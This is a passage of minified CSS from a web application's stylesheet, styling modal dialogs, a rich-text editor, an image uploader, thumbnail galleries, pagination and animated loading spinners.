1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#ffffff));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);padding:0 1rem}.modal-dialog .modal-content .modal-header .modal-title{margin:.25rem 0;cursor:default;font-weight:bold}.modal-dialog .modal-content .modal-header .close{color:#666;margin:0;opacity:1;filter:alpha(opacity=100);padding:.4rem 0 .4rem .4rem}.modal-dialog .modal-content .modal-header ul.nav-tabs{text-align:center;border-bottom:0;max-width:70%;margin:0 auto;overflow:hidden;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.modal-dialog .modal-content .modal-header ul.nav-tabs li{display:inline-block;float:none}.modal-dialog .modal-content .modal-header ul.nav-tabs li a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;color:#666;padding:.7rem 1.5rem .5rem}.modal-dialog .modal-content .modal-header ul.nav-tabs li a:hover,.modal-dialog .modal-content .modal-header ul.nav-tabs li a:focus{background:#fff;color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0)}.modal-dialog .modal-content .modal-header ul.nav-tabs li:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs li:focus a{background:#fff;color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0)}.modal-dialog .modal-content .modal-header ul.nav-tabs .active a{background:#fff;color:#0184bc}.modal-dialog .modal-content .modal-header ul.nav-tabs .active:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs .active:focus a{background:#fff;color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0)}.modal-dialog .modal-content .modal-body{max-height:700px;overflow-y:auto}.modal-dialog .modal-content .modal-body .modal-listing{height:100%;border-left:1px solid #ccc;padding-bottom:1rem;min-height:550px}.modal-dialog .modal-content .modal-body .modal-listing .qr-code-form .input-group-append .btn{line-height:1}.modal-dialog .modal-content .modal-body .modal-sidebar{margin:1rem 0;position:relative;z-index:9}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus{font-size:8px;font-size:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus:before{content:""}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header{cursor:default;line-height:1.7}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header a{cursor:pointer}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs{display:inline-flex;width:85%;overflow-x:auto;flex-wrap:nowrap}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li a{border-bottom:2px solid rgba(0,0,0,0)}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li a .tool-text{font-size:13px;font-size:.8125rem}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li.active a{border-bottom-color:var(--brand-primary);color:#54bcc7}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .help-block{margin-bottom:0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group{position:inherit;flex-wrap:wrap}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group:nth-child(odd){padding:0 .2rem .4rem 0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group:nth-child(even){padding:0 0 .4rem .2rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group .spacer-top{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{padding:.4rem;white-space:nowrap;min-height:31px;line-height:1.2;flex:none;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin-bottom:.4rem;justify-content:space-between}@media only screen and (min-width: 1400px){.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{width:48%}}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button:nth-child(odd){margin-right:.4rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label .tool-text{display:none}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.saved-artwork-btn{font-size:11px;font-size:.6875rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img img{max-width:15px;height:15px}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form{padding:0;margin:.5rem 0}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form .form-control{width:100%}.modal-dialog .modal-content .modal-body .rx-canvas{margin-top:1.5rem;border-color:#ccc}.modal-dialog .modal-content .modal-body .rx-canvas .form-control-text{padding:1.5rem}.modal-open .modal canvas{overflow:hidden}.modal-dialog.modal-lg{overflow:hidden}.modal-dialog.modal-lg .modal-content{overflow:hidden}.modal-dialog.modal-lg .modal-content .modal-header{padding:1rem 1.5rem}.modal-dialog.modal-lg .modal-content .modal-header .modal-title{margin:0 !important}.modal-dialog.modal-lg .modal-content .modal-header .close{margin-top:0}.modal-dialog.modal-lg .modal-content .modal-body{max-height:450px;overflow-y:auto}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body{overflow:inherit;max-height:inherit}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .text-editor-box{overflow:auto;max-height:350px}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown i{right:-2px;top:0;bottom:0;margin:auto;background:#fff;padding:.5rem}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown i.active{font-weight:bold}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown .active i{background:#eee}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul li{width:14.28%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.2rem 0;cursor:pointer}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul li:hover{background:#f5f5f5}.modal-dialog.modal-lg .modal-footer{border:0}.modal-dialog.modal-lg .modal-footer.text-center{text-align:center}.modal-dialog.modal-sm{width:400px}.modal-dialog.modal-sm .modal-content{height:auto}.modal-dialog.modal-sm .modal-content .modal-header .modal-title{margin:.5rem 0}.modal-dialog.modal-sm .modal-content .modal-footer{padding:.8rem 1.5rem}.user-images{float:left;width:100%;margin:.5rem 0;height:475px;overflow-y:auto;overflow-x:hidden}.user-images>ul{margin:0;padding:0;float:left;width:100%}.user-images>ul li{list-style:none;float:left;padding:0 .3rem;margin:.3rem 0}.user-images>ul li .user-img-thumbnail{border:1px solid #ccc;height:150px;width:100%;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.user-images>ul li .user-img-thumbnail .thumbnail{height:120px;padding:.1rem;background:#eee;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:100%;position:relative;text-align:center}.user-images>ul li .user-img-thumbnail .thumbnail img{cursor:pointer;max-height:118px;max-width:100%}.user-images>ul li .user-img-thumbnail .img-caption{padding:0 .3rem;border-top:1px solid #ccc;display:block;position:relative;cursor:default}.user-images>ul li .user-img-thumbnail .img-caption>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:40%;display:inline-block;padding:.4rem 0 0;background:#fff}.user-images>ul li .user-img-thumbnail .img-caption .btn-link{line-height:.8}.user-images>ul li .user-img-thumbnail .img-caption .btn-link i{vertical-align:unset}.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox{margin-top:.35rem}.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox .custom-control-label:before,.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox .custom-control-label:after{left:-1.2rem}.user-images>ul li.selected .user-img-thumbnail{border-color:var(--brand-primary)}.user-images>ul li.selected.disable-autofill-image-selection .user-img-thumbnail{opacity:.4;border-color:#666;cursor:not-allowed}.user-images>ul li.selected.disable-autofill-image-selection .user-img-thumbnail img{cursor:not-allowed}.user-images>ul li:hover .user-img-thumbnail{border-color:var(--brand-primary)}.user-images.user-albums>ul li{padding:0 1.5rem;margin:1.5rem 0}.user-images.user-albums>ul li .user-img-thumbnail{position:relative;z-index:0}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:before{content:"";height:94%;width:100%;position:absolute;top:0;left:0;transform:rotate(8deg);-webkit-transform:rotate(8deg);-moz-transform:rotate(8deg);-o-transform:rotate(8deg);background:rgba(221,221,221,.8);z-index:-1}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:after{content:"";height:89%;width:100%;position:absolute;top:0;left:0;transform:rotate(16deg);-webkit-transform:rotate(16deg);-moz-transform:rotate(16deg);-o-transform:rotate(16deg);background:rgba(231,231,231,.8);z-index:-2}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count{position:absolute;bottom:3px;right:3px}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count .badge{background:#0184bc;padding:.3rem .5rem;color:#fff}.user-images.user-albums>ul li .user-img-thumbnail .img-caption>span{width:100%}.user-images.user-albums>ul li:hover .user-img-thumbnail{border-color:#ccc}.user-img-thumbnail{border:1px solid #ccc;width:100px;cursor:pointer}.user-img-thumbnail .thumbnail{height:100px;padding:.1rem;background:#eee;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:100px}.user-img-thumbnail .thumbnail img{cursor:pointer;max-height:100px;max-width:100%}.user-img-thumbnail .img-caption{padding:0 .5rem;border-top:1px solid #ccc;display:block}.user-img-thumbnail .img-caption>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;display:inline-block;padding:.2rem 0}.thumbnail .thumbicon{text-align:center;width:250px;max-width:100%;height:auto}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.user-img-thumbnail .thumbnail img{max-width:100%}}.rich-text-editor .modal-header{background:none !important;border:0}.rich-text-editor .modal-header .close{padding-top:0}.rich-text-editor .modal-body{padding:0}.rich-text-editor .modal-body .text-editor-tool{float:left;width:100%;padding:.5rem 0 .35rem;background:#eee}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group{position:inherit}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group button{margin-left:-0.1rem}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul li{width:14.28%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.5rem 0;cursor:pointer}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul li:hover{background:#f5f5f5}.rich-text-editor .modal-body .text-editor-tool .form-group{margin:0}.rich-text-editor .modal-body .text-editor-tool .form-group .btn-clear{margin-top:0;padding:.3rem 0;width:30px;text-align:center;border-color:#ccc}.rich-text-editor .modal-body .text-editor-tool .form-group .text-align{margin-left:.5rem}.rich-text-editor .modal-body .text-editor-tool .form-group .text-align .btn-clear{padding:.2rem 0 .2rem}.rich-text-editor .modal-body .text-editor-tool .form-group .text-case .btn{padding:.5rem 0 0}.rich-text-editor .modal-body .text-editor-tool .form-group .text-case .btn .font-xxl{line-height:.5}.rich-text-editor .modal-body .text-editor-tool .form-group .font-color{margin-right:.5rem}.rich-text-editor .modal-body .text-editor-tool .form-group .font-color img{cursor:pointer;max-width:25px;height:25px}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear{width:auto;padding:.3rem .8rem .2rem;line-height:1}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{float:left;padding:0 .3rem 0 0}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i>span{display:inline-block}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear:hover{color:#fff}.rich-text-editor .modal-body .text-editor-tool .form-group .close-btn .btn{padding:.1rem .3rem .3rem}.rich-text-editor .modal-body .text-editor-tool .form-control{padding:.1rem .1rem .1rem .5rem}.rich-text-editor .modal-body .text-editor-box{border:1px solid #ccc;padding:.5rem;width:865px;margin:1rem}.rich-text-editor .modal-footer{padding:.5rem .3rem;background:#eee}.pagination{margin:0}.pagination li.page-item:first-child a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.pagination li.page-item:first-child a i{padding-right:.5rem}.pagination li.page-item:last-child a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.pagination li.page-item:last-child a i{padding-left:.5rem}.pagination li.page-item a{color:#333}.pagination li.page-item a:hover{color:#0184bc}.pagination li.page-item.active .page-link{background:#0184bc}.pagination li.page-item.active:hover .page-link{color:#fff}.img-uploder .qq-gallery.qq-uploader{border:0;padding:0;background-color:rgba(0,0,0,0);max-height:inherit;overflow:hidden}.img-uploder .qq-gallery.qq-uploader:before{height:48%;border:1px dashed #333;padding-top:2rem}.img-uploder .qq-gallery.qq-uploader:after{content:"";font-family:"Font Awesome 5 Pro";opacity:.25;filter:alpha(opacity=25);top:52%;width:100%;text-align:center;position:absolute;font-size:200%}.img-uploder .qq-gallery.qq-uploader.without-dropbox{min-height:inherit}.img-uploder .qq-gallery.qq-uploader.without-dropbox .personalize-image-list,.img-uploder .qq-gallery.qq-uploader.without-dropbox .qq-upload-section-header{display:none}.img-uploder .qq-gallery.qq-uploader.without-dropbox:before{content:normal}.img-uploder .qq-gallery.qq-uploader.without-dropbox:after{content:normal}.img-uploder .qq-gallery.qq-uploader .qq-upload-drop-area{background-color:rgba(0,0,0,0);height:63px;top:87px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.img-uploder .qq-gallery.qq-uploader .qq-upload-drop-area.qq-upload-drop-area-active{border:1px solid var(--brand-primary);background:#f8f8f8}.img-uploder .has-image .qq-gallery.qq-uploader{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.img-uploder .has-image .qq-gallery.qq-uploader:before{border:none}.img-uploder .has-image .qq-gallery.qq-uploader:after{display:none}.img-uploder .has-image .qq-gallery.qq-uploader .qq-upload-list{padding-bottom:0;overflow-x:auto;overflow-y:hidden}.img-uploder .qq-gallery .qq-upload-list{padding:.5rem 0 0;max-height:inherit;overflow-x:hidden;height:80px;overflow-y:hidden}.img-uploder .qq-gallery .qq-upload-list li{height:72px;margin:0 .25rem}.img-uploder .qq-gallery .qq-upload-list li .tooltip-inner{max-width:65px;padding:.3rem}.img-uploder .qq-gallery .qq-upload-list li .qq-thumbnail-wrapper{margin:0 auto}.img-uploder .qq-gallery .qq-upload-list li .far,.img-uploder .qq-gallery .qq-upload-list li .rxicon{color:#333}.img-uploder .qq-gallery .qq-upload-list li:hover .qq-thumbnail-wrapper{border-color:#0184bc}.img-uploder .qq-gallery .qq-upload-list li .qq-upload-retry{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);height:24px;width:40px;left:0;right:0;top:0;bottom:0;margin:auto;border-color:#4f811e}.img-uploder .qq-gallery .qq-upload-list .qq-upload-fail{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border:1px solid #e17070}.img-uploder .qq-gallery .qq-upload-list .qq-upload-fail .qq-upload-status-text{width:100%;position:absolute;top:0;z-index:1;background-color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-btn{background-color:rgba(0,0,0,0)}.img-uploder .qq-gallery .qq-upload-list .qq-delete-icon{background-image:none;width:12px;height:16px}.img-uploder .qq-gallery .qq-upload-list .qq-delete-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#e17070}.img-uploder .qq-gallery .qq-upload-list .qq-btn{background:none}.img-uploder .qq-gallery .qq-upload-list .qq-continue-icon{vertical-align:inherit;height:auto;width:auto;float:none}.img-uploder .qq-gallery .qq-upload-list .qq-continue-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-pause-icon{vertical-align:inherit;height:auto;width:auto;float:none}.img-uploder .qq-gallery .qq-upload-list .qq-pause-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-thumbnail-wrapper{height:70px;width:100%}.img-uploder .qq-gallery .qq-upload-list .qq-thumbnail-wrapper .qq-thumbnail-selector{transform:none;top:0;-webkit-transform:none;-o-transform:none;-moz-transform:none}.img-uploder .qq-gallery .qq-upload-list .qq-file-info{padding-top:.3rem}.img-uploder .qq-gallery .qq-upload-list .qq-upload-size{position:absolute;margin:0 auto;left:0;right:0;top:7px;height:18px;width:100%;text-align:center;overflow:hidden;background:rgba(255,255,255,.9);color:#333}.img-uploder .qq-gallery .qq-upload-list .qq-upload-cancel{padding:0;height:18px;width:18px;line-height:18px;text-align:center;margin-left:0;background-color:#e17070;z-index:2}.img-uploder .qq-gallery .qq-upload-list .qq-upload-cancel .far{color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-upload-continue-selector,.img-uploder .qq-gallery .qq-upload-list .qq-upload-pause-selector{position:absolute;bottom:3px;right:3px;height:18px;width:18px;border:0;background:rgba(0,0,0,.5);padding:0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;line-height:1.5}.img-uploder .qq-gallery .qq-progress-bar{height:5px;background:#fff;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin:0}.img-uploder .qq-gallery .qq-total-progress-bar-container{width:100%;border:1px solid #333;background:#333;margin-bottom:.5rem}.img-uploder .qq-gallery .qq-progress-bar-container{width:100%;border:1px solid #333;background:#333}.qq-gallery .qq-upload-button-hover{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666 !important));background:-webkit-linear-gradient(bottom, #333, #666 !important);background:-moz-linear-gradient(bottom, #333, #666 !important);background:-ms-linear-gradient(bottom, #333, #666 !important);background:-o-linear-gradient(bottom, #333, #666 !important);background:linear-gradient(bottom, #333, #666 !important)}.ops-loader{position:absolute;width:100%;height:100%;background-color:#fff;color:#222;text-align:center;z-index:99999;top:0;left:0;margin:0 auto}.ops-loader .loader-inner{left:0;right:0;margin:0 auto;top:40%;position:absolute;z-index:100;max-width:400px;width:100%;-ms-flex-align:center;align-items:center;display:-ms-flexbox !important;display:flex;flex-wrap:wrap;justify-content:center}.ops-loader .loader-inner .loader-block{display:inline-block}.ops-loader .loader-inner .loader-block .loader-msg{margin:0 auto}.ops-loader .loader-inner .loader-block .loader-msg>span{display:inline-block;padding-top:.3rem}.ops-loader .loader-inner .main-logo{max-width:300px;display:inline-block;vertical-align:top;padding-left:1.5rem;margin-bottom:20px}.ops-loader .loader-inner .main-logo img{max-width:100%;height:auto;max-height:200px}.ops-loader .loader-inner>.loader-msg{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ops-loader.ops-loader-transparent{background:rgba(242,242,242,.6)}.ops-loader.ops-loader-transparent .loader-inner{display:block}.ouro{position:relative;display:inline-block;height:46px;width:46px;margin:1rem;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background:#ddd;overflow:hidden;box-shadow:0 0 10px rgba(0,0,0,.1) inset,0 0 25px rgba(0,0,255,.075)}.ouro:after{content:"";position:absolute;top:9px;left:9px;display:block;height:28px;width:28px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:10px solid #ddd}.ouro>span{position:absolute;height:100%;width:50%;overflow:hidden}.ouro .anim{position:absolute;left:100%;top:0;height:100%;width:100%;border-radius:999px;-moz-border-radius:999px;-webkit-border-radius:999px;background:#0184bc;-webkit-animation:ui-spinner-rotate-left 3s infinite linear 0s;-moz-animation:ui-spinner-rotate-left 3s infinite linear 0s;-ms-animation:ui-spinner-rotate-left 3s infinite linear 0s;-o-animation:ui-spinner-rotate-left 3s infinite linear 0s;animation:ui-spinner-rotate-left 3s infinite linear 0s;moz-transform-origin:0 50% 0;-o-transform-origin:0 50% 0;-ms-transform-origin:0 50% 0;-webkit-transform-origin:0 50% 0;transform-origin:0 50% 0}.ouro .left{left:0}.ouro .left .anim{border-radius:0 999px 999px 0;-moz-border-radius:0 999px 999px 0;-webkit-border-radius:0 999px 999px 0}.ouro .right{left:50%}.ouro .right .anim{border-radius:999px 0 0 999px;-moz-border-radius:999px 0 0 999px;-webkit-border-radius:999px 0 0 999px;left:-100%;moz-transform-origin:100% 50% 0;-o-transform-origin:100% 50% 0;-ms-transform-origin:100% 50% 0;-webkit-transform-origin:100% 50% 0;transform-origin:100% 50% 0;-webkit-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-moz-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-ms-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-o-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;animation:ui-spinner-rotate-right 3s infinite linear 1.5s}.ouro.oura-sm{height:25px;width:25px}.ouro.oura-lg{height:100px;width:100px}@-webkit-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-moz-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-ms-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-o-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-moz-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-ms-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-o-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}#inTurnFadingTextG{display:inline-block;margin:auto}#inTurnFadingTextG .inTurnFadingTextG{color:#b0b0b0;cursor:default;float:left;-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;animation:bounce_inTurnFadingTextG 2.09s infinite 0s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_1{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;animation:bounce_inTurnFadingTextG 2.09s infinite .75s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_2{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;animation:bounce_inTurnFadingTextG 2.09s infinite .9s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_3{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s}@-webkit-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-moz-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-ms-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-o-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}.blockcont{width:72px;height:70px}.blockcont .block{position:relative;height:20px;width:20px;display:inline-block;background-color:#ed1d8f;-webkit-transition:all .8s ease-in-out 0s;-moz-transition:all .8s ease-in-out 0s;-ms-transition:all .8s ease-in-out 0s;-o-transition:all .8s ease-in-out 0s;transition:all .8s ease-in-out 0s;-webkit-animation:rot 5s linear infinite 0s;-moz-animation:rot 5s linear infinite 0s;-ms-animation:rot 5s linear infinite 0s;-o-animation:rot 5s linear infinite 0s;animation:rot 5s linear infinite 0s;margin:0 .1rem}.blockcont .block:nth-child(1){background-color:#ee2324;-webkit-animation:rot 5s linear infinite .5s;-moz-animation:rot 5s linear infinite .5s;-ms-animation:rot 5s linear infinite .5s;-o-animation:rot 5s linear infinite .5s;animation:rot 5s linear infinite .5s}.blockcont .block:nth-child(2){background-color:#203f9a;-webkit-animation:rot 4s linear infinite 0s;-moz-animation:rot 4s linear infinite 0s;-ms-animation:rot 4s linear infinite 0s;-o-animation:rot 4s linear infinite 0s;animation:rot 4s linear infinite 0s}.blockcont .block:nth-child(3){background-color:#399;-webkit-animation:rot 5s linear infinite 2s;-moz-animation:rot 5s linear infinite 2s;-ms-animation:rot 5s linear infinite 2s;-o-animation:rot 5s linear infinite 2s;animation:rot 5s linear infinite 2s}.blockcont .block:nth-child(4){background-color:#249345;-webkit-animation:rot 5s linear infinite 0s;-moz-animation:rot 5s linear infinite 0s;-ms-animation:rot 5s linear infinite 0s;-o-animation:rot 5s linear infinite 0s;animation:rot 5s linear infinite 0s}.blockcont .block:nth-child(5){background-color:#ed1d8f;-webkit-animation:rot 5s linear infinite 4s;-moz-animation:rot 5s linear infinite 4s;-ms-animation:rot 5s linear infinite 4s;-o-animation:rot 5s linear infinite 4s;animation:rot 5s linear infinite 4s}.blockcont .block:nth-child(6){background-color:#9d4739;-webkit-animation:rot 7s linear infinite 0s;-moz-animation:rot 7s linear infinite 0s;-ms-animation:rot 7s linear infinite 0s;-o-animation:rot 7s linear infinite 0s;animation:rot 7s linear infinite 0s}.blockcont .block:nth-child(7){background-color:#71ccd8;-webkit-animation:rot 5s linear infinite .4s;-moz-animation:rot 5s linear infinite .4s;-ms-animation:rot 5s linear infinite .4s;-o-animation:rot 5s linear infinite .4s;animation:rot 5s linear infinite .4s}.blockcont .block:nth-child(8){background-color:#c2aa4a;-webkit-animation:rot 6s linear infinite 0s;-moz-animation:rot 6s linear infinite 0s;-ms-animation:rot 6s linear infinite 0s;-o-animation:rot 6s linear infinite 0s;animation:rot 6s linear infinite 0s}.blockcont .block:nth-child(9){background-color:#669;-webkit-animation:rot 8s linear infinite 0s;-moz-animation:rot 8s linear infinite 0s;-ms-animation:rot 8s linear infinite 0s;-o-animation:rot 8s linear infinite 0s;animation:rot 8s linear infinite 0s}@-webkit-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-moz-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-ms-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-o-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}.blockcont{width:72px;height:70px}.blockcont .spinner{position:relative}.blockcont .spinner:before,.blockcont 